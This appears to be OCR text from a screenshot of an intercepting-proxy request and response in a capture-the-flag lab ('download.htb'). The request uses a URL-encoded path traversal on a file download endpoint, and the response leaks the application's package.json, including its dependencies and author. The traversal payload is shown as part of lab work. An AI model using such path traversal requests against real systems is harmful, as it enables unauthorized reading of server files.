 Request
Pretty Raw Hex
\n
1 GET /files/download/..%2fpackage.json HTTP/1.1
2 Host: download.htb
3 Referer:
http://download.htb/files/view/c98f6f02-814b-4
1b6-a94c-4677a9f96f5c
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sIn
N1Y2Nlc3MiOltdfX0=; download_session.sig=
4kbZR1kOcZNccDLxiSi7Eblym1E
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
16 "version":"1.0.0",
17 "description":"",
18 "main":"app.js",
19 "scripts":{
20 "test":
"echo \"Error: no test specified\" && exi
1",
21 "dev":
"nodemon --exec ts-node --files ./src/app
ts",
22 "build":"tsc"
23 },
24 "keywords":[
],
25 "author":"wesley",
26 "license":"ISC",
27 "dependencies":{
28 "@prisma/client":"^4.13.0",
29 "cookie-parser":"^1.4.6",
30 "cookie-session":"^2.0.0",
31 "express":"^4.18.2",
32 "express-fileupload":"^1.4.0",
33 "zod":"^3.21.4"
34 },
35 "devDependencies":{
36 "@types/cookie-parser":"^1.4.3",
37 "@types/cookie-session":"^2.0.44",
38 "@types/express":"^4.17.17",
39 "@types/express-fileupload":"^1.4.1",
40 "@types/node":"^18.15.12",